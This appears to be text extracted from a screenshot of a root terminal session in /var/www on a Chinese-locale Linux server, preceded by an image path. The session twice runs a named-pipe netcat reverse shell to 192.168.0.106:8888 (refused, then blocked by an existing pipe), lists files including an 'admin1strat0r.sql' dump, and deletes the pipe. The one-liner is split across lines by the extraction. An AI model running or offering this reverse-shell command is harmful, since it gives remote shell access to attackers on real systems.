 → ∮ ← :/var/www# mknod backpipe p; nc 192.168.0.106 8888 0<backpipe | /bin/bash 1>
ipe 2>backpipe
(UNKNOWN) [192.168.0.106] 8888 (?) : Connection refused
→ ∮ ← :/var/www# mknod backpipe p; nc 192.168.0.106 8888 0<backpipe | /bin/bash 1>
ipe 2>backpipe
mknod: backpipe: 文件已存在
→ ∮ ← :/var/www#
→ ∮ ← :/var/www# ls
admin1strat0r.sql  backpipe  html
→ ∮ ← :/var/www# cat backpipe
^C
→ ∮ ← :/var/www# ls -ll
总用量 8
-rwxrw-rw- 1 root root 2675 5月   1 16:19 admin1strat0r.sql
prw-r--r-- 1 root root    0 7月  13 15:39 backpipe
drwxr-xr-x 9 root root 4096 7月  12 16:59 html
→ ∮ ← :/var/www#
→ ∮ ← :/var/www#
→ ∮ ← :/var/www# rm -rf backpipe
→ ∮ ← :/var/www#